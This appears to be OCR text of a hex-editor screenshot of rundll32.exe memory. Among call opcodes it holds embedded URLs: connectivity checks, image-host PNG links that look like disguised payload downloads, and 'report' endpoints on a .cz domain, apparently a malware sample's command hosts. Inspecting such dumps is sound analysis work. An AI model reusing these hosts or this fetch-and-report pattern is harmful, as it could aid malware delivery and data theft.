 HxD - [rundll32.exe]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
rundll32.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00090000 68 00 00 00 00 68 00 00 00 00 68 01 00 00 00 68 h....h....h....h
00090010 01 00 00 00 E8 08 00 00 00 9B 74 CC 46 64 92 5B ....è....›tÌFd’[
00090020 2E E8 15 00 00 00 68 74 74 70 3A 2F 2F 77 77 77 .è....http://www
00090030 2E 63 6E 6E 2E 63 6F 6D 0D 0A 00 E8 AF 00 00 00 .cnn.com...è¯...
00090040 68 74 74 70 3A 2F 2F 68 6F 73 74 74 68 65 6E 70 http://hostthenp
00090050 6F 73 74 2E 6F 72 67 2F 75 70 6C 6F 61 64 73 2F ost.org/uploads/
00090060 32 63 38 65 65 36 39 37 64 34 66 63 63 35 30 63 2c8ee697d4fcc50c
00090070 37 61 34 35 63 31 39 31 35 31 66 33 66 33 35 63 7a45c19151f3f35c
00090080 2E 70 6E 67 0D 0A 68 74 74 70 3A 2F 2F 69 6D 61 .png..http://ima
00090090 67 65 73 75 70 2E 6E 65 74 2F 3F 64 69 3D 31 33 gesup.net/?di=13
000900A0 31 33 39 39 39 30 37 36 38 36 37 0D 0A 68 74 74 13999076867..htt
000900B0 70 3A 2F 2F 77 77 77 2E 70 69 78 65 6E 74 72 61 p://www.pixentra
000900C0 6C 2E 63 6F 6D 2F 70 69 63 73 2F 31 65 57 59 49 l.com/pics/1eWYI
000900D0 64 66 79 75 66 49 34 54 58 66 6D 54 76 41 76 61 dfyufI4TXfmTvAva
000900E0 66 35 6F 42 38 6B 57 44 2E 70 6E 67 0D 0A 00 E8 f5oB8kWD.png...è
000900F0 47 00 00 00 68 74 74 70 3A 2F 2F 76 65 76 65 72 G...http://vever
00090100 6B 61 2E 6A 75 6E 79 6B 73 2E 63 7A 2F 72 65 70 ka.junyks.cz/rep
00090110 6F 72 74 31 5F 0D 0A 68 74 74 70 3A 2F 2F 76 65 ort1_..http://ve
00090120 76 65 72 6B 61 2E 6A 75 6E 79 6B 73 2E 63 7A 2F verka.junyks.cz/
00090130 72 65 70 6F 72 74 32 5F 0D 0A 00 E8 11 00 00 00 report2_...è....
00090140 77 77 77 2E 67 6F 6F 67 6C 65 2E 63 6F 6D 0D 0A www.google.com..
00090150 00 57 E8 FB 1E 00 00 43 F2 1E 00 00 90 74 00 00 .Wèû...Cò....t..
00090160 00 A1 01 70 C2 15 55 55 80 55 8B EC 51 83 65 70